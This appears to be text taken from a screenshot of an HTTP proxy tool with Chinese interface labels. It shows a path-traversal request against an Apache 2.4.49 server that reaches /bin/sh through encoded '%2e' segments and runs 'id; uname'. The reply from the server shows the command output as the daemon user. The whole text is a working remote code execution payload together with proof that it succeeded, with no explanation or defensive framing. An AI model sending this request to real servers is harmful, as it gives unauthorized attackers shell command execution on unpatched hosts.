 美化 Raw Hex \n
1 POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
2 Host: 8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wp-settings-time-1=1690360447; AMCV_983502BE532960BE0A490D4C%40AdobeOrg=
1585540135%7CMCIDTS%7C19613%7CMCMID%7C79708810319400751832892622404500558845%7CMCAA
MLH-1695120632%7C11%7CMCAAMB-1695120632%7C6G1ynYcLPuiQxYZrsz_pkqfLG9yMXBpb2zX5dvJdY
QJzPXImdj0y%7CMCOPTOUT-1694523033s%7CNONE%7CMCAID%7CNONE%7CMCSYNCSOP%7C411-19620%7C
vVersion%7C4.4.0; CookieConsent=
{stamp:1184677362=='|Cnecessary:true|Cpreferences:true|Cstatistics:true|Cmarketing:
true|Cver:1|Cutc:1244209202|Cregion:'not_gdpr'}; _ga_YP1JLG57CH=
GS1.1.1694515834.1.1.1694515834.0.0.0; _ga=GA1.1.1733671889.1694515834;
_ga_WZF0J6FR9M=GS1.1.1694515834.1.1.1694515846.0.0.0; _gcl_au=
1.1.436996640.1694515834; _uetvid=3375b2e0515a11eea858a1adbd047705
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
11 If-None-Match: "2d-432a5e4a73a80"
12 Content-Length: 46
13
14 echo Content-Type: text/plain; echo; id; uname
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Sep 2023 08:38:50 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Type: text/plain
6 Content-Length: 51
7
8 uid=1(daemon) gid=1(daemon) groups=1(daemon)
9 Linux
10